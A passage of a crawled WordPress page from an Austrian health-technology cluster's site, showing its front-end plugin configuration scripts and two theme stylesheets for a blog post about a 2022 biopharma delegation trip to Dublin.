Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.31.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/www.humantechnology.at\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.humantechnology.at\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.humantechnology.at\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"09b8de6f74"},"swiperClass":"swiper","settings":{"page":{"ha_cmc_init_switcher":"no"},"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo","ha_rpb_enable":"no"},"post":{"id":3874,"title":"Was%20haben%20Guinness%2C%20Folk%20Music%2C%20Schafherden%20und%20Biopharma%20gemeinsam%3F%20-%20humantechnology%20styria%20gmbh","excerpt":"Richtig! Irland!\n\nGo international hie\u00df es endlich wieder mal nach, man kann schon fast sagen, Jahren des Eingesperrt-seins: am 29. Mai 2022 hob eine feine \u00f6sterreichische Delegation ab nach Dublin, um in die irische Welt der Biopharma einzutauchen.","featuredImage":"https:\/\/www.humantechnology.at\/wp-content\/uploads\/2022\/08\/Bild5.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.humantechnology.at/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.humantechnology.at/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.humantechnology.at/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.31.2" id="e-sticky-js"></script>
<script type="text/javascript" src="https://www.humantechnology.at/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://www.humantechnology.at/wp-content/plugins/elementor/assets/lib/e-gallery/js/e-gallery.min.js?ver=1.2.0" id="elementor-gallery-js"></script>
<script type="text/javascript" id="happy-elementor-addons-js-extra">
/* <![CDATA[ */
var HappyLocalize = {"ajax_url":"https://www.humantechnology.at/wp-admin/admin-ajax.php","nonce":"15353db854","pdf_js_lib":"https://www.humantechnology.at/wp-content/plugins/happy-elementor-addons/assets/vendor/pdfjs/lib"};
//# sourceURL=happy-elementor-addons-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.humantechnology.at/wp-content/plugins/happy-elementor-addons/assets/js/happy-addons.min.js?ver=3.16.3" id="happy-elementor-addons-js"></script>
<script type="text/javascript" src="https://www.humantechnology.at/wp-content/plugins/happy-elementor-addons/assets/js/extension-reading-progress-bar.min.js?ver=3.16.3" id="happy-reading-progress-bar-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.humantechnology.at/wp-json/wp-statistics/v2","ajaxUrl":"https://www.humantechnology.at/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":3874,"search_query":"","signature":"a5021876f05b14ac8f13626321d3ed4f","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":3874,"search_query":"","signature":"a5021876f05b14ac8f13626321d3ed4f","endpoint":"online"},"option":{"userOnline":"1","consentLevel":"disabled","dntEnabled":false,"bypassAdBlockers":false,"isWpConsentApiActive":false,"trackAnonymously":false,"isPreview":false},"jsCheckTime":"60000","isLegacyEventLoaded":"","isConsoleVerbose":"1"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.humantechnology.at/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.13.1" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" id="gt_widget_script_54424477-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['54424477'] = {"default_language":"de","languages":["de","en"],"url_structure":"sub_directory","flag_style":"2d","flag_size":16,"wrapper_selector":"#gt-wrapper-54424477","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_54424477-js-before
/* ]]> */
</script><script src="https://www.humantechnology.at/wp-content/plugins/gtranslate/js/flags.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/2022/06/08/was-haben-guinness-folk-music-schafherden-und-biopharma-gemeinsam/" data-gt-orig-domain="www.humantechnology.at" data-gt-widget-id="54424477" defer></script><script type="text/javascript" id="gt_widget_script_39391283-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['39391283'] = {"default_language":"de","languages":["de","en"],"url_structure":"sub_directory","flag_style":"2d","flag_size":16,"wrapper_selector":"#gt-wrapper-39391283","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_39391283-js-before
/* ]]> */
</script><script src="https://www.humantechnology.at/wp-content/plugins/gtranslate/js/flags.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/2022/06/08/was-haben-guinness-folk-music-schafherden-und-biopharma-gemeinsam/" data-gt-orig-domain="www.humantechnology.at" data-gt-widget-id="39391283" defer></script><script type="text/javascript" id="gt_widget_script_77187560-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['77187560'] = {"default_language":"de","languages":["de","en"],"url_structure":"sub_directory","flag_style":"2d","flag_size":16,"wrapper_selector":"#gt-wrapper-77187560","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_77187560-js-before
/* ]]> */
</script><script src="https://www.humantechnology.at/wp-content/plugins/gtranslate/js/flags.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/2022/06/08/was-haben-guinness-folk-music-schafherden-und-biopharma-gemeinsam/" data-gt-orig-domain="www.humantechnology.at" data-gt-widget-id="77187560" defer></script><script type="text/javascript" src="https://www.humantechnology.at/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.humantechnology.at\/wp-admin\/admin-ajax.php","nonce":"0c7b4f5a95","urls":{"assets":"https:\/\/www.humantechnology.at\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.humantechnology.at\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"de_AT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.humantechnology.at\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.humantechnology.at/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.humantechnology.at/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.humantechnology.at/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.humantechnology.at/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.humantechnology.at/wp-content/themes/hts/theme.css?ver=2.5.0
body_size: 2821
content:
/**
 * DO NOT CHANGE THIS FILE!
 * To override any of the settings in this section, add your styling code in the custom directory.
 * Loading first in the style.scss & classic-editor.scss
 */
/**
 * General - https://codex.wordpress.org/CSS#WordPress_Generated_Classes
 * DO NOT CHANGE THIS FILE
 * to override any of the settings in this section, add your styling code in the custom directory.
 */
.page-content a,
.comments-area a {
  text-decoration: underline; }

.alignright {
  float: right;
  margin-left: 1rem; }

.alignleft {
  float: left;
  margin-right: 1rem; }

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto; }

.alignwide {
  margin-left: -80px;
  margin-right: -80px; }

.alignfull {
  margin-left: calc(50% - 50vw);
  margin-right: calc(50% - 50vw);
  max-width: 100vw;
  width: 100vw; }
  .alignfull img {
    width: 100vw; }

.wp-caption {
  margin-bottom: 1.25rem;
  max-width: 100%; }
  .wp-caption.alignleft {
    margin: 5px 20px 20px 0; }
  .wp-caption.alignright {
    margin: 5px 0 20px 20px; }
  .wp-caption img {
    display: block;
    margin-left: auto;
    margin-right: auto; }

.wp-caption-text {
  margin: 0; }

.gallery-caption {
  display: block;
  font-size: 0.8125rem;
  line-height: 1.5;
  margin: 0;
  padding: 0.75rem; }

.pagination {
  margin: 20px auto; }

.sticky {
  position: relative;
  display: block; }

.bypostauthor {
  font-size: inherit; }

.hide {
  display: none !important; }

/*
DO NOT CHANGE THIS FILE
to override any of the settings in this section, add your styling code in the custom directory.
 */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  overflow: hidden;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
  /* Many screen reader and browser combinations announce broken words as they would appear visually. */ }
  .screen-reader-text:focus {
    background-color: #eeeeee;
    clip: auto !important;
    clip-path: none;
    color: #333333;
    display: block;
    font-size: 1rem;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */ }

/**
 * Header styling and layout
 */
.site-header {
  /* Backwards compat for Hello 2.3.0 */
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  padding-top: 1rem;
  padding-bottom: 1rem;
  position: relative; }
  .site-header .site-navigation {
    justify-content: flex-end; }
  .site-header .site-branding {
    display: flex;
    flex-direction: column;
    justify-content: center; }
  .site-header .header-inner {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between; }
    .site-header .header-inner .custom-logo-link {
      display: block; }
    .site-header .header-inner .site-branding .site-title,
    .site-header .header-inner .site-branding .site-description {
      margin: 0; }
    .site-header .header-inner .site-branding.show-title .site-logo {
      display: none !important; }
    .site-header .header-inner .site-branding.show-logo .site-title {
      display: none !important; }
  .site-header:not(.header-stacked) .header-inner .site-branding {
    max-width: 30%; }
  .site-header:not(.header-stacked) .header-inner .site-navigation {
    max-width: 70%; }
  .site-header.header-inverted .header-inner {
    flex-direction: row-reverse; }
    .site-header.header-inverted .header-inner .site-branding {
      text-align: right; }
    .site-header.header-inverted .header-inner .site-navigation {
      justify-content: start; }
  .site-header.header-stacked .header-inner {
    align-items: center;
    flex-direction: column;
    text-align: center; }

@media (max-width: 576px) {
  .site-header .header-inner:not(.header-stacked) .site-branding {
    max-width: 80%; } }

/**
 * Footer styling and layout
 */
.site-footer {
  padding-top: 1rem;
  padding-bottom: 1rem;
  position: relative; }
  .site-footer .footer-inner {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between; }
    .site-footer .footer-inner .custom-logo-link {
      display: block; }
    .site-footer .footer-inner .site-navigation {
      justify-content: flex-end; }
    .site-footer .footer-inner .site-branding {
      display: flex;
      flex-direction: column;
      justify-content: center; }
      .site-footer .footer-inner .site-branding .site-title,
      .site-footer .footer-inner .site-branding .site-description {
        margin: 0; }
      .site-footer .footer-inner .site-branding.show-title .site-logo {
        display: none !important; }
      .site-footer .footer-inner .site-branding.show-logo .site-title {
        display: none !important; }
    .site-footer .footer-inner .copyright {
      align-items: center;
      display: flex;
      justify-content: flex-end; }
      .site-footer .footer-inner .copyright p {
        margin: 0; }
  .site-footer.footer-inverted .footer-inner {
    flex-direction: row-reverse; }
    .site-footer.footer-inverted .footer-inner .site-branding {
      text-align: right; }
    .site-footer.footer-inverted .footer-inner .site-navigation {
      justify-content: flex-start; }
  .site-footer.footer-has-copyright .footer-inner .site-navigation {
    justify-content: center; }
  .site-footer.footer-stacked .footer-inner {
    align-items: center;
    flex-direction: column;
    text-align: center; }
    .site-footer.footer-stacked .footer-inner .site-branding h4.site-title {
      text-align: center; }
    .site-footer.footer-stacked .footer-inner .site-navigation .menu {
      padding: 0; }
  .site-footer:not(.footer-stacked) .footer-inner .site-branding {
    max-width: 20%; }
  .site-footer:not(.footer-stacked) .footer-inner .site-navigation {
    max-width: 60%; }
  .site-footer:not(.footer-stacked) .footer-inner .copyright {
    max-width: 20%; }

@media (max-width: 576px) {
  .site-footer:not(.footer-stacked) .footer-inner .site-branding,
  .site-footer:not(.footer-stacked) .footer-inner .site-navigation,
  .site-footer:not(.footer-stacked) .footer-inner .copyright {
    display: block;
    text-align: center;
    width: 100%;
    max-width: none; }
  .site-footer .footer-inner .site-navigation ul.menu {
    justify-content: center; }
    .site-footer .footer-inner .site-navigation ul.menu li {
      display: inline-block; } }

/**
 * Post Item in Archive
 */
.post .entry-title a {
  text-decoration: none; }

.post .wp-post-image {
  width: 100%;
  max-height: 500px;
  object-fit: cover; }
  @media (max-width: 991px) {
    .post .wp-post-image {
      max-height: 400px; } }
  @media (max-width: 575px) {
    .post .wp-post-image {
      max-height: 300px; } }

/**
 * Comments
 */
#comments .comment-list {
  margin: 0;
  padding: 0;
  list-style: none;
  font-size: .9em; }

#comments .comment,
#comments .pingback {
  position: relative; }
  #comments .comment .comment-body,
  #comments .pingback .comment-body {
    display: flex;
    flex-direction: column;
    padding: 30px 0 30px 60px;
    border-bottom: 1px solid #cccccc; }
    body.rtl #comments .comment .comment-body, body.rtl
    #comments .pingback .comment-body {
      padding: 30px 60px 30px 0; }
  #comments .comment .avatar,
  #comments .pingback .avatar {
    position: absolute;
    left: 0;
    border-radius: 50%;
    margin-right: 10px; }
    body.rtl #comments .comment .avatar, body.rtl
    #comments .pingback .avatar {
      left: auto;
      right: 0;
      margin-right: 0;
      margin-left: 10px; }

#comments .comment-meta {
  display: flex;
  justify-content: space-between;
  margin-bottom: .9rem; }

#comments .reply,
#comments .comment-metadata {
  font-size: 11px;
  line-height: 1; }

#comments .children {
  position: relative;
  list-style: none;
  margin: 0;
  padding-left: 30px; }
  body.rtl #comments .children {
    padding-left: 0;
    padding-right: 30px; }
  #comments .children li:last-child {
    padding-bottom: 0; }

#comments ol.comment-list .children:before {
  display: inline-block;
  font-size: 1em;
  font-weight: normal;
  line-height: 100%;
  content: '\21AA';
  position: absolute;
  top: 45px;
  left: 0;
  width: auto; }
  body.rtl #comments ol.comment-list .children:before {
    content: '\21A9';
    left: auto;
    right: 0; }

@media (min-width: 768px) {
  #comments .comment-author,
  #comments .comment-metadata {
    line-height: 1; } }

@media (max-width: 767px) {
  #comments .comment .comment-body {
    padding: 30px 0; }
  #comments .children {
    padding-left: 20px; }
  #comments .comment .avatar {
    position: inherit;
    float: left; }
    body.rtl #comments .comment .avatar {
      float: right; } }

/**
 * Navigation Menu's
 */
.site-header.header-inverted .site-navigation-toggle-holder {
  justify-content: flex-start; }

.site-header.header-stacked .site-navigation-toggle-holder {
  justify-content: center;
  max-width: 100%; }

.site-header.menu-layout-dropdown .site-navigation {
  display: none; }

.site-navigation-toggle-holder {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  flex-grow: 1;
  max-width: 20%;
  padding: 8px 15px; }
  .site-navigation-toggle-holder .site-navigation-toggle {
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 22px;
    padding: 0.25em;
    cursor: pointer;
    border: 0 solid;
    border-radius: 3px;
    background-color: rgba(0, 0, 0, 0.05);
    color: #494c4f; }
  .site-navigation-toggle-holder.elementor-active .site-navigation-toggle i:before {
    content: '\e87f'; }

.site-navigation {
  grid-area: nav-menu;
  display: flex;
  align-items: center;
  flex-grow: 1; }
  .site-navigation ul.menu, .site-navigation ul.menu ul {
    list-style-type: none;
    padding: 0; }
  .site-navigation ul.menu {
    display: flex;
    flex-wrap: wrap; }
    .site-navigation ul.menu li {
      position: relative;
      display: flex; }
      .site-navigation ul.menu li a {
        display: block;
        padding: 8px 15px; }
      .site-navigation ul.menu li.menu-item-has-children {
        padding-right: 15px; }
        .site-navigation ul.menu li.menu-item-has-children:after {
          display: block;
          content: '\25BE';
          font-size: 1.5em;
          align-items: center;
          color: #666666;
          position: absolute;
          right: 0;
          top: 50%;
          transform: translateY(-50%);
          text-decoration: none; }
        .site-navigation ul.menu li.menu-item-has-children:focus-within > ul {
          display: block; }
      .site-navigation ul.menu li ul {
        background: #fff;
        display: none;
        min-width: 150px;
        position: absolute;
        z-index: 2;
        left: 0;
        top: 100%; }
        .site-navigation ul.menu li ul li {
          border-bottom: #eeeeee 1px solid; }
        .site-navigation ul.menu li ul li:last-child {
          border-bottom: none; }
        .site-navigation ul.menu li ul li.menu-item-has-children a {
          flex-grow: 1; }
        .site-navigation ul.menu li ul li.menu-item-has-children:after {
          transform: translateY(-50%) rotate(-90deg); }
        .site-navigation ul.menu li ul ul {
          left: 100%;
          top: 0; }
      .site-navigation ul.menu li:hover > ul {
        display: block; }

footer .site-navigation ul.menu li ul {
  top: auto;
  bottom: 100%; }
  footer .site-navigation ul.menu li ul ul {
    bottom: 0; }

footer .site-navigation ul.menu a {
  padding: 5px 15px; }

.site-navigation-dropdown {
  margin-top: 10px;
  transition: max-height 0.3s, transform 0.3s;
  transform-origin: top;
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: 10000;
  width: 100%; }
  .site-navigation-toggle-holder:not(.elementor-active) + .site-navigation-dropdown {
    transform: scaleY(0);
    max-height: 0; }
  .site-navigation-toggle-holder.elementor-active + .site-navigation-dropdown {
    transform: scaleY(1);
    max-height: 100vh; }
  .site-navigation-dropdown ul {
    padding: 0; }
  .site-navigation-dropdown ul.menu {
    position: absolute;
    width: 100%;
    padding: 0;
    margin: 0;
    background: white; }
    .site-navigation-dropdown ul.menu li {
      display: block;
      width: 100%;
      position: relative; }
    .site-navigation-dropdown ul.menu li a {
      display: block;
      padding: 20px;
      background: #ffffff;
      color: #55595c;
      box-shadow: inset 0 -1px 0 #0000001a; }
    .site-navigation-dropdown ul.menu li.current-menu-item a {
      color: white;
      background: #55595c; }
    .site-navigation-dropdown ul.menu > li li {
      transition: max-height 0.3s, transform 0.3s;
      transform-origin: top;
      transform: scaleY(0);
      max-height: 0; }
    .site-navigation-dropdown ul.menu li.elementor-active > ul > li {
      transform: scaleY(1);
      max-height: 100vh; }

@media (max-width: 576px) {
  .site-header.menu-dropdown-mobile:not(.menu-layout-dropdown) .site-navigation {
    display: none !important; } }

@media (min-width: 768px) {
  .site-header.menu-dropdown-mobile:not(.menu-layout-dropdown) .site-navigation-toggle-holder {
    display: none !important; } }

@media (min-width: 576px) and (max-width: 767px) {
  .site-header.menu-dropdown-mobile:not(.menu-layout-dropdown) .site-navigation {
    display: none !important; } }

@media (min-width: 992px) {
  .site-header.menu-dropdown-tablet:not(.menu-layout-dropdown) .site-navigation-toggle-holder {
    display: none !important; } }

@media (max-width: 992px) {
  .site-header.menu-dropdown-tablet:not(.menu-layout-dropdown) .site-navigation {
    display: none !important; } }

.site-header.menu-dropdown-none:not(.menu-layout-dropdown) .site-navigation-toggle-holder {
  display: none !important; }

/**
 * Basic responsive layout
 */
.site-header .header-inner, .site-header:not(.dynamic-header), .site-footer .footer-inner, .site-footer:not(.dynamic-footer), body:not([class*="elementor-page-"]) .site-main {
  margin-right: auto;
  margin-left: auto;
  width: 100%; }

@media (max-width: 575px) {
  .site-header .header-inner, .site-header:not(.dynamic-header), .site-footer .footer-inner, .site-footer:not(.dynamic-footer), body:not([class*="elementor-page-"]) .site-main {
    padding-right: 10px;
    padding-left: 10px; } }

@media (min-width: 576px) {
  .site-header .header-inner, .site-header:not(.dynamic-header), .site-footer .footer-inner, .site-footer:not(.dynamic-footer), body:not([class*="elementor-page-"]) .site-main {
    max-width: 500px; }
  .site-header.header-full-width .header-inner {
    max-width: 100%; }
  .site-footer.footer-full-width .footer-inner {
    max-width: 100%; } }

@media (min-width: 768px) {
  .site-header .header-inner, .site-header:not(.dynamic-header), .site-footer .footer-inner, .site-footer:not(.dynamic-footer), body:not([class*="elementor-page-"]) .site-main {
    max-width: 600px; }
  .site-header.header-full-width {
    max-width: 100%; }
  .site-footer.footer-full-width {
    max-width: 100%; } }

@media (min-width: 992px) {
  .site-header .header-inner, .site-header:not(.dynamic-header), .site-footer .footer-inner, .site-footer:not(.dynamic-footer), body:not([class*="elementor-page-"]) .site-main {
    max-width: 800px; }
  .site-header.header-full-width {
    max-width: 100%; }
  .site-footer.footer-full-width {
    max-width: 100%; } }

@media (min-width: 1200px) {
  .site-header .header-inner, .site-header:not(.dynamic-header), .site-footer .footer-inner, .site-footer:not(.dynamic-footer), body:not([class*="elementor-page-"]) .site-main {
    max-width: 960px; }
  /* Override the default width for the dynamic header and footer */
  .site-header .header-inner, .site-footer .footer-inner {
    max-width: 1140px; }
  .site-header.header-full-width {
    max-width: 100%; }
  .site-footer.footer-full-width {
    max-width: 100%; } }

.site-header + .elementor {
  min-height: calc( 100vh - 320px); }



--- FILE ---
content_type: text/css
request_url: https://www.humantechnology.at/wp-content/themes/hts/dist/css/index.css?ver=6.9
body_size: 1328
content:
.partnerlist .partner-column{margin-bottom:40px}.partnerlist .partner-item{width:100%;border-bottom:10px solid #408f9e;border-radius:10px;align-items:center;margin-bottom:40px;padding:0 20px;font-size:20px;display:flex;box-shadow:0 3px 6px #00000029}.partnerlist .d-flex{display:flex}.partnerlist a.partner-item{color:#000;width:100%;min-height:100px;justify-content:space-between;align-items:center;display:flex}.partnerlist a:hover{text-decoration:none}.partnerlist .partner-item i{color:#408f9e;padding-left:0;padding-right:5px;transition:padding .2s ease-in-out}.partnerlist .partner-item:hover i{padding-left:5px;padding-right:0}.partnerlist .select-column{margin-bottom:40px}.partner-description{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.event-details{color:#408f9e;font-size:24px;font-weight:700}.event-details .icon{margin-right:20px}.event-description{margin-top:30px}.event-zoom-details{color:#408f9e;flex-direction:row;display:flex}.event-zoom-details .zoom-icon{margin-right:55px;font-size:55px;display:flex}.event-zoom-details .zoom-details{flex:1}.event-zoom-details .zoom-details .zoom-link{font-size:34px;font-weight:300;text-decoration:underline}.event-zoom-details .zoom-details .zoom-date{font-size:22px;font-weight:700}.event-zoom-details .zoom-details .zoom-meeting-id{margin-top:15px;font-size:20px;font-weight:300}.event-zoom-details .zoom-details .zoom-kenncode{font-size:20px;font-weight:300}.event-online-banner{z-index:1;color:#fff;text-align:center;text-transform:uppercase;background:#f07f3c;flex-direction:column;place-items:center;padding:20px 20px 5px;line-height:1.2;display:flex;position:absolute;left:30px}.event-online-banner .icon{margin-bottom:10px;font-size:45px}.elementor-widget-eventonlineimagebanner{margin:0!important}.eventlist.not-full{max-width:1200px;margin-left:0;padding:0}.eventlist>div{margin-top:120px}.eventlist>div:first-child{margin-top:0}.eventlist .month-view h2{color:#408f9e;text-transform:uppercase;border-bottom:2px solid #408f9e;margin-bottom:30px;padding-bottom:30px;font-size:46px;font-weight:300}.eventlist .month-items>div{border-bottom:2px solid #408f9e;margin-bottom:30px;padding-bottom:30px}.eventlist .month-items>div:last-child{border-bottom:none;padding-bottom:0}.eventlist .eventlist-filter{margin-top:50px!important}.eventlist .eventlist-filter .title{text-transform:uppercase;color:#408f9e;margin:10px 0;font-size:14px;font-weight:400}.eventlist .eventlist-filter select{border:1px solid #d1d1d1;border-radius:10px;font-size:16px;box-shadow:0 3px 6px #00000029}.event-list-single{flex-direction:column;display:flex}@media (min-width:768px){.event-list-single{flex-direction:row}}.event-list-single .event-date{text-transform:uppercase;text-align:center;min-width:150px;font-size:14px}.event-list-single .event-date .event-date-day{color:#408f9e;font-size:40px}.event-list-single .event-date .event-date-month{font-weight:700}.event-list-single .event-info{flex:1;margin:20px 0 0}@media (min-width:768px){.event-list-single .event-info{margin:0 30px 0 70px}}.event-list-single .event-info .event-title{color:#408f9e;margin-bottom:10px;font-size:28px;line-height:1.2}.event-list-single .event-info .event-excerpt{margin-bottom:10px;font-size:20px;font-weight:300}.event-list-single .event-info>a{font-size:20px}@media (max-width:767px){.event-list-single .event-image{margin-top:30px}}.event-list-single .event-image img{width:100%;height:auto}.team-member .image img{aspect-ratio:339/400;object-fit:cover;width:100%;height:auto}.team-member .name{color:#408f9e;font-size:28px;font-weight:300}.team-member .function{color:#408f9e;margin-bottom:15px;font-size:18px;font-weight:400}.team-member .phone,.team-member .mobile,.team-member .email,.team-member .linkedin{color:#408f9e;margin-bottom:7px;font-size:18px;font-weight:300}.team-member .phone a,.team-member .mobile a,.team-member .email a,.team-member 